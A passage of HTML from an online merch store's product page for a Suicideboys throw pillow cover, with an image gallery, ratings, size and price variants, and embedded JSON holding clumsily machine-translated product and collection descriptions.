                 data-thumb-src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1041/conversions/throwpillowsecondary_36x362000x2000-bgf8f8f8-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1041/throwpillowsecondary_36x362000x2000-bgf8f8f8-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="1041"
                     data-variants="320"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1045/conversions/flat750x075f-pad750x1000f8f8f8-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1045/flat750x075f-pad750x1000f8f8f8-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="1045"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1050/conversions/throwpillowsmall1000x-bgf8f8f8-c020010001000-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1050/throwpillowsmall1000x-bgf8f8f8-c020010001000-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="1050"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1055/conversions/throwpillowzoom_36x361000x1000-bgf8f8f8-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/suicideboys.shop/media/1055/throwpillowzoom_36x361000x1000-bgf8f8f8-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="1055"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Suicideboy Throw Pillow Premium Merch Store
                </h1>

                <!-- Pillow notes -->
                                    <div class="mt-4 text-sm text-red-500">
                        <p>
                            <svg class="size-4 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M12 16v-4"/>
  <path d="M12 8h.01"/>
</svg> This is pillow cover only, insert is not included.
                        </p>
                    </div>
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":28,"name":"Pillows OPTION CHOICE","options":[{"id":52,"name":"Pillows Size","label":"Size","values":[{"id":428,"name":"19x29in (50x75cm)","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":52},{"id":554,"name":"16x16in (40x40cm)","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":52},{"id":555,"name":"18x18in (45x45cm)","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":52},{"id":556,"name":"20x20in (50x50cm)","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":52}],"position":0}],"extra_options":[],"variants":[{"id":11098,"price":29,"price_formatted":"$29","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK0PBQ1V9MF2J7GTV6DBC6A.jpg","value_ids":[428],"options_map":{"52":428}},{"id":12707,"price":24,"price_formatted":"$24","image_src":null,"value_ids":[554],"options_map":{"52":554}},{"id":12708,"price":25,"price_formatted":"$25","image_src":null,"value_ids":[555],"options_map":{"52":555}},{"id":12709,"price":27,"price_formatted":"$27","image_src":null,"value_ids":[556],"options_map":{"52":556}}]},"product":{"id":320,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Suicideboy Throw Pillow Premium Merch Store","fr":"Suicideboy Jetter Oreiller Premium Merch Store","es":"Suicideboy Lanzamiento de almohada Premium Merch Store","it":"Suicideboy Throw Pillow Premium Merch Store"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EAccent cushions with unique artwork, for that immediate zhuzh consider any room\u003C\/li\u003E\n\u003Cli\u003ESmooth and sturdy 100% spun polyester cowl with an non-obligatory polyester fill\/insert\u003C\/li\u003E\n\u003Cli\u003EFull-color double-sided design printed for you once you order\u003C\/li\u003E\n\u003Cli\u003EHid zip opening for a clear look and straightforward care\u003C\/li\u003E\n\u003Cli\u003EFor a plump end, use an insert\/fill that\u0027s greater than the quilt\u003C\/li\u003E\n\u003C\/ul\u003E\n","es":"\u003Cul\u003E\u003Cli\u003ECojines de Accent con obra de arte \u00fanica, para que inmediata zhuzh considerar cualquier habitaci\u00f3n\u003C\/li\u003E\u003Cli\u003ESmooth and sturdy 100% spun poliester cowl with an non-obligatory polyester fill\/insert\u003C\/li\u003E\u003Cli\u003EDise\u00f1o de doble cara de color completo impreso para usted una vez que usted orden\u003C\/li\u003E\u003Cli\u003EApertura de cremallera para una mirada clara y cuidados directos\u003C\/li\u003E\u003Cli\u003EPara un extremo de plomer\u00eda, utilice un inserto\/fill que sea mayor que la colcha\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ub3c5\ud2b9\ud55c \uc791\ud488\uacfc \uc545\uc13c\ud2b8 \ucfe0\uc158, \uc989 \uc989\uc2dc zhuzh \uc5b4\ub5a4 \ubc29\uc744 \uace0\ub824\u003C\/li\u003E\u003Cli\u003E\ub9e4\ub044\ub7ec\uc6b4\uacfc \uac74\uc7a5\ud55c 100%\ub294 \ube44 \ud761\uc218\uc131 \ud3f4\ub9ac\uc5d0\uc2a4\ud14c \ucda9\ubd84\ud55c \uc591\/insert\ub97c \uac00\uc9c4 \ud3f4\ub9ac\uc5d0\uc2a4\ud14c \uc1e0\ub97c \ud68c\uc804\uc2dc\ucf30\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ub2f9\uc2e0\uc744 \uc704\ud574 \uc778\uc1c4\ub418\ub294 \uac00\ub4dd \ucc28\uc788 \uc0c9\uae54 \ub450 \ubc30 \ud3b8\ub4e4\uc5b4\uc9c4 \ub514\uc790\uc778\uc740 \ub2f9\uc2e0\uc744 \uc8fc\ubb38\ud569\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ub9d1\uc740 \ubaa8\uc2b5\uacfc straightforward \ubc30\ub824\ub97c \uc704\ud55c Hid zip \uc624\ud504\ub2dd\u003C\/li\u003E\u003Cli\u003E\ubc30\uad00 \ub05d\uc744 \uc704\ud574, quilt \ubcf4\ub2e4\ub294 \ub354 \uc911\ub300\ud55c \uc0bd\uc785\/fill\ub97c \uc0ac\uc6a9\ud558\uc2ed\uc2dc\uc624\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-20T04:04:00.000000Z","updated_at":"2025-11-25T17:00:58.000000Z","deleted_at":null,"meta":{"id_woo":9885,"combination_id":28},"source":null,"id_source":null,"media":[{"id":1041,"model_type":"product","model_id":320,"uuid":"1e2e9c0c-4972-4856-bf5d-318a01a4ed97","collection_name":"images","name":"throwpillowsecondary_36x362000x2000-bgf8f8f8","file_name":"throwpillowsecondary_36x362000x2000-bgf8f8f8-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":414138,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":9886},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T04:04:02.000000Z","updated_at":"2024-11-20T04:04:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/suicideboys.shop\/media\/1041\/throwpillowsecondary_36x362000x2000-bgf8f8f8-2.jpg","preview_url":""},{"id":1045,"model_type":"product","model_id":320,"uuid":"078379e3-44c8-4230-be65-6fc20f9026ef","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8","file_name":"flat750x075f-pad750x1000f8f8f8-29.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":109098,"manipulations":[],"custom_properties":{"image_id_woo":9887},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-20T04:04:06.000000Z","updated_at":"2024-11-20T04:04:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/suicideboys.shop\/media\/1045\/flat750x075f-pad750x1000f8f8f8-29.jpg","preview_url":""},{"id":1050,"model_type":"product","model_id":320,"uuid":"140da98d-6507-4e47-9fd0-961c8fbce38c","collection_name":"images","name":"throwpillowsmall1000x-bgf8f8f8-c020010001000","file_name":"throwpillowsmall1000x-bgf8f8f8-c020010001000-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":183737,"manipulations":[],"custom_properties":{"image_id_woo":9888},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-20T04:04:09.000000Z","updated_at":"2024-11-20T04:04:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/suicideboys.shop\/media\/1050\/throwpillowsmall1000x-bgf8f8f8-c020010001000-2.jpg","preview_url":""},{"id":1055,"model_type":"product","model_id":320,"uuid":"b876767d-0a80-4956-9cca-77158f5a326a","collection_name":"images","name":"throwpillowzoom_36x361000x1000-bgf8f8f8","file_name":"throwpillowzoom_36x361000x1000-bgf8f8f8-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":56166,"manipulations":[],"custom_properties":{"image_id_woo":9889},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-11-20T04:04:12.000000Z","updated_at":"2024-11-20T04:04:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/suicideboys.shop\/media\/1055\/throwpillowzoom_36x361000x1000-bgf8f8f8-2.jpg","preview_url":""}],"prices":[{"id":320,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":320,"price":{"value":2250,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:37:01.000000Z","updated_at":"2024-11-19T11:37:01.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:37:01.000000Z","updated_at":"2024-11-19T11:37:01.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-20T04:04:13.000000Z","updated_at":"2024-11-20T04:04:13.000000Z","laravel_through_key":320,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:37:01.000000Z","updated_at":"2024-11-19T11:37:01.000000Z"},"priceable":{"id":320,"product_id":320,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SUICSKU-44244","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T04:04:13.000000Z","updated_at":"2024-11-20T04:04:13.000000Z","deleted_at":null}}],"thumbnail":{"id":1041,"model_type":"product","model_id":320,"uuid":"1e2e9c0c-4972-4856-bf5d-318a01a4ed97","collection_name":"images","name":"throwpillowsecondary_36x362000x2000-bgf8f8f8","file_name":"throwpillowsecondary_36x362000x2000-bgf8f8f8-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":414138,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":9886},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T04:04:02.000000Z","updated_at":"2024-11-20T04:04:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/suicideboys.shop\/media\/1041\/throwpillowsecondary_36x362000x2000-bgf8f8f8-2.jpg","preview_url":""},"collections":[{"id":70,"collection_group_id":1,"_lft":31,"_rgt":50,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Suicideboys Decoration","fr":"Suicideboys D\u00e9coration","de":"Suicideboys Dekoration","es":"Suicideboys Decoraci\u00f3n","ja":"Suicideboys \u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3","ko":"Suicideboys (\uc8fc)","it":"Suicideboys Decorazione","nl":"Suicideboys Decoratie","pt":"Suicideboys Decora\u00e7\u00e3o"},"description":{"en":"Elevate your space with the Suicideboys Decoration! This bold and edgy piece from the Suicideboys Shop is a must-have for any fan of the iconic duo. Perfectly embodying their signature style, this decoration adds an instant dose of attitude to any room. Don\u0027t settle for ordinary decor - make a statement with the Suicideboys Decoration today! Are you a fan of the Suicideboys? If so, you\u0027ll know that their music is not just about lyrics and beats. It\u0027s also about an aesthetic - a dark and moody vibe that extends from their sound to their visuals. And there\u0027s one element of this visual aesthetic in particular that has captured the attention of many fans: the Suicideboys decoration style.In this blog post, we\u0027re going to take a deep dive into what makes up this unique decor style, exploring everything from its origins to its key features. Whether you\u0027re looking for inspiration for your own space or simply want to understand more about why the Suicideboys are such an influential force in contemporary culture, keep reading - because we\u0027ve got all the details right here!","fr":"\u00c9levez votre espace avec le Suicideboys D\u00e9coration ! Cette pi\u00e8ce audacieuse et audacieuse de la Suicideboys Shop est un incontournable pour tout fan du duo embl\u00e9matique. Parfaitement incarnant leur style de signature, cette d\u00e9coration ajoute une dose instantan\u00e9e d\u0027attitude \u00e0 toute pi\u00e8ce. Ne pas se contenter de d\u00e9cor ordinaire - faire une d\u00e9claration avec le Suicideboys D\u00e9coration aujourd\u0027hui ! \u00cates-vous un fan de la Suicideboys? Si oui, vous saurez que leur musique ne concerne pas seulement les paroles et les beats. Il s\u0027agit aussi d\u0027une esth\u00e9tique - une ambiance sombre et d\u0027humeur qui s\u0027\u00e9tend de leur son \u00e0 leur visuel. Et il y a un \u00e9l\u00e9ment de cette esth\u00e9tique visuelle en particulier qui a capt\u00e9 l\u0027attention de nombreux fans: Suicideboys style de d\u00e9coration. Dans ce billet de blog, nous allons plonger profond\u00e9ment dans ce qui constitue ce style de d\u00e9coration unique, explorant tout, de ses origines \u00e0 ses caract\u00e9ristiques cl\u00e9s. Que vous soyez \u00e0 la recherche d\u0027inspiration pour votre propre espace ou simplement vouloir comprendre pourquoi Suicideboys sont une force si influente dans la culture contemporaine, continuez \u00e0 lire - parce que nous avons tous les d\u00e9tails ici!","de":"Erh\u00f6hen Sie Ihren Raum mit dem Suicideboys Dekoration! Dieses k\u00fchne und edgy St\u00fcck aus dem Suicideboys Shop ist ein Must-Have f\u00fcr jeden Fan des legend\u00e4ren Duos. Perfekt ihre Unterschrift Stil zu verk\u00f6rpern, f\u00fcgt diese Dekoration eine sofortige Dosis Haltung zu jedem Raum. Beruhigen Sie sich nicht f\u00fcr gew\u00f6hnliche Dekoration - eine Erkl\u00e4rung mit dem Suicideboys Dekoration heute! Sind Sie ein Fan der Suicideboys? Wenn ja, werden Sie wissen, dass ihre Musik nicht nur \u00fcber Texte und Beats ist. Es geht auch um eine \u00c4sthetik - eine dunkle und stimmungsvolle Stimmung, die sich von ihrem Klang bis zu ihren Visuals erstreckt. Und es gibt ein Element dieser visuellen \u00c4sthetik vor allem, das die Aufmerksamkeit vieler Fans erfasst hat: die Suicideboys Dekoration Stil. In diesem Blog-Post werden wir einen tiefen Tauchgang in das nehmen, was diesen einzigartigen Dekorstil ausmacht und alles von seinen Urspr\u00fcngen bis zu seinen wichtigsten Features erkunden. Ob Sie nach Inspiration f\u00fcr Ihren eigenen Raum suchen oder einfach mehr dar\u00fcber verstehen wollen, warum die Suicideboys sind eine solche einflussreiche Kraft in der zeitgen\u00f6ssischen Kultur, lesen - denn wir haben alle Details hier!","es":"Eleva tu espacio con el Suicideboys \u00a1Decoraci\u00f3n! Esta pieza audaz y \u00e1gil de la Suicideboys La tienda es imprescindible para cualquier fan del ic\u00f3nico d\u00fao. Perfectamente encarnando su estilo de firma, esta decoraci\u00f3n a\u00f1ade una dosis instant\u00e1nea de actitud a cualquier habitaci\u00f3n. No te conformes con la decoraci\u00f3n ordinaria - hacer una declaraci\u00f3n con la Suicideboys \u00a1Decoraci\u00f3n hoy! Eres un fan del Suicideboys? Si es as\u00ed, sabr\u00e1s que su m\u00fasica no es s\u00f3lo sobre letras y ritmos. Tambi\u00e9n se trata de una est\u00e9tica - una vibra oscura y de humor que se extiende desde su sonido a sus visuales. Y hay un elemento de esta est\u00e9tica visual en particular que ha captado la atenci\u00f3n de muchos fans: el Suicideboys estilo de decoraci\u00f3n. En este blog, vamos a tomar una profunda inmersi\u00f3n en lo que compone este estilo de decoraci\u00f3n \u00fanico, explorando todo desde sus or\u00edgenes hasta sus caracter\u00edsticas clave. Ya sea que est\u00e9s buscando inspiraci\u00f3n para tu propio espacio o simplemente quieres entender m\u00e1s sobre por qu\u00e9 el Suicideboys son una fuerza tan influyente en la cultura contempor\u00e1nea, seguir leyendo - porque tenemos todos los detalles aqu\u00ed!","ja":"\u30b9\u30da\u30fc\u30b9\u3092\u4e0a\u6607\u3055\u305b\u308b Suicideboys \u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3! \u3053\u306e\u5927\u80c6\u3067\u30a8\u30ae\u30fc\u306a\u4f5c\u54c1\u304b\u3089 Suicideboys \u30b7\u30e7\u30c3\u30d7\u306f\u3001\u8c61\u5fb4\u7684\u306a\u30c7\u30e5\u30aa\u306e\u30d5\u30a1\u30f3\u306b\u3068\u3063\u3066\u5fc5\u898b\u3067\u3059\u3002 \u5f7c\u3089\u306e\u30b7\u30b0\u30cd\u30c1\u30e3\u30fc\u30b9\u30bf\u30a4\u30eb\u3092\u5b8c\u74a7\u306b\u518d\u73fe\u3057\u3001\u3053\u306e\u88c5\u98fe\u306f\u3001\u4efb\u610f\u306e\u90e8\u5c4b\u306b\u614b\u5ea6\u306e\u77ac\u9593\u306e\u7dda\u91cf\u3092\u8ffd\u52a0\u3057\u307e\u3059\u3002 \u901a\u5e38\u306e\u88c5\u98fe\u306e\u305f\u3081\u306b\u843d\u3061\u7740\u304b\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u58f0\u660e\u3092\u3068\u308a\u307e\u3059 Suicideboys \u4eca\u65e5\u306e\u88c5\u98fe! \u3042\u306a\u305f\u306e\u30d5\u30a1\u30f3\u3067\u3059 Suicideboys\u304a\u554f\u3044\u5408\u308f\u305b \u3082\u3057\u305d\u3046\u306a\u3089\u3001\u81ea\u5206\u306e\u97f3\u697d\u306f\u6b4c\u8a5e\u3084\u30d3\u30fc\u30c8\u3060\u3051\u3067\u306f\u306a\u3044\u304b\u3068\u5206\u304b\u308a\u307e\u3059\u3002 \u307e\u305f\u3001\u305d\u306e\u97f3\u304b\u3089\u8996\u899a\u307e\u3067\u62e1\u5f35\u3059\u308b\u7f8e\u7684 - \u6697\u304f\u3066\u30e0\u30fc\u30c9\u7684\u306a\u96f0\u56f2\u6c17\u306b\u3064\u3044\u3066\u3067\u3059\u3002 \u305d\u3057\u3066\u3001\u7279\u306b\u3053\u306e\u8996\u899a\u7684\u7f8e\u5b66\u306e1\u8981\u7d20\u306f\u3001\u591a\u304f\u306e\u30d5\u30a1\u30f3\u306e\u6ce8\u76ee\u3092\u96c6\u3081\u3066\u3044\u307e\u3059\u3002 Suicideboys \u88c5\u98fe\u69d8\u5f0f\u3002 \u3053\u306e\u30d6\u30ed\u30b0\u8a18\u4e8b\u3067\u306f\u3001\u3053\u306e\u30e6\u30cb\u30fc\u30af\u306a\u30a4\u30f3\u30c6\u30ea\u30a2\u30b9\u30bf\u30a4\u30eb\u3092\u69cb\u6210\u3059\u308b\u3082\u306e\u3001\u305d\u306e\u8d77\u6e90\u304b\u3089\u305d\u306e\u4e3b\u8981\u6a5f\u80fd\u307e\u3067\u3059\u3079\u3066\u3092\u63a2\u6c42\u3059\u308b\u3001\u6df1\u304f\u6398\u308a\u4e0b\u3052\u3066\u3044\u304d\u307e\u3059\u3002 \u81ea\u5206\u306e\u7a7a\u9593\u306b\u30a4\u30f3\u30b9\u30d4\u30ec\u30fc\u30b7\u30e7\u30f3\u3092\u6c42\u3081\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u7406\u7531\u306b\u3064\u3044\u3066\u3082\u3063\u3068\u7406\u89e3\u3057\u305f\u3044\u306e\u304b Suicideboys \u73fe\u4ee3\u7684\u306a\u6587\u5316\u306e\u4e2d\u3067\u3053\u306e\u3088\u3046\u306a\u5f71\u97ff\u529b\u3067\u3042\u308a\u3001\u8aad\u307f\u7d9a\u3051\u308b - \u79c1\u305f\u3061\u306f\u3053\u3053\u306b\u3059\u3079\u3066\u306e\u8a73\u7d30\u3092\u6301\u3063\u3066\u3044\u308b\u306e\u3067!","ko":"\ub2f9\uc2e0\uc758 \uacf5\uac04\uc744 \ub192\uc774\uae30 Suicideboys \uc7a5\uc2dd! \uc774 \ub300\ub2f4\ud558\uace0 edgy \uc870\uac01\uc5d0\uc11c Suicideboys \uc0c1\uc810\uc740 \uc544\uc774\ucf58 duo\uc758 \ud32c\uc744 \uc704\ud574 \ubc18\ub4dc\uc2dc \uc788\uc5b4\uc57c\ud569\ub2c8\ub2e4. \uadf8\ub4e4\uc758 \uc2dc\uadf8\ub2c8\ucc98 \uc2a4\ud0c0\uc77c\uc5d0 \uc644\ubcbd \ud558 \uac8c, \uc774 \uc7a5\uc2dd \uc5b4\ub5a4 \ubc29\uc5d0 \ud0dc\ub3c4\uc758 \uc989\uc2dc \ubcf5\uc6a9\ub7c9\uc744 \ucd94\uac00 \ud569\ub2c8\ub2e4. \ud3c9\ubc94\ud55c \uc7a5\uc2dd\uc744 \uc704\ud574 \uc815\ucc29\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc9c4\uc220\uc744\ud558\uc2ed\uc2dc\uc624. Suicideboys \uc7a5\uc2dd \uc624\ub298! \ub2f9\uc2e0\uc740 \ud32c\uc758 Suicideboys\u00b7 \uadf8\ub798\uc11c, \ub2f9\uc2e0\uc740 \uc790\uc2e0\uc758 \uc74c\uc545\uc774 lyrics\uc640 \ube44\ud2b8\uc5d0 \ub300\ud574 \ub2e8\uc9c0 \ubaa8\ub978\ub2e4. \uadf8\uac83\uc740 \ub610\ud55c \ubbf8\ud559\uc5d0 \uad00\ud55c - \uadf8\ub4e4\uc758 \uc18c\ub9ac\uc5d0\uc11c \uadf8\ub4e4\uc758 \uc2dc\uac01\uc801\uc73c\ub85c \ud655\uc7a5\ud558\ub294 \uc5b4\ub450\uc6b4 \ubd84\uc704\uae30\uc758 vibe. \uadf8\ub9ac\uace0 \ub9ce\uc740 \ud32c\ub4e4\uc758 \uad00\uc2ec\uc744 \ub04c\uc5c8\ub358 \ud2b9\ud788 \uc774 \uc2dc\uac01\uc801\uc778 \ubbf8\ud559\uc758 \ud55c \uc694\uc18c\uac00 \uc788\uc2b5\ub2c8\ub2e4. Suicideboys \ud6c8\uc7a5 \uc791\ud48d. \uc774 